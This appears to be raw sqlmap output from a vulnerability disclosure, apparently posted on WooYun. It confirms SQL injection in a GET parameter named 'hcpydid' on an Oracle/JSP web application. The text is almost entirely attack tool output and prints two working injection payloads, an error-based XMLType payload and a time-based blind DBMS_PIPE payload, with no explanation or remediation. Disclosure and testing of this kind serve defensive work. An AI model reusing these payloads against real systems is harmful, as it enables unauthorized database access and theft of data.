 GET parameter 'hcpydid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 157 HTTP(s) r
equests:
---
Parameter: hcpydid (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: hcpydid=1' AND 5276=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113
)||CHR(120)||CHR(112)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (5276=5276) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(107)||CHR(120)||CHR(113)||CHR(6
2))) FROM DUAL) AND 'Lixi'='Lixi
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: hcpydid=1' AND 4894=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(104)||C
HR(101)||CHR(69),5) AND 'mLDT'='mLDT
---
[10:03:48] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org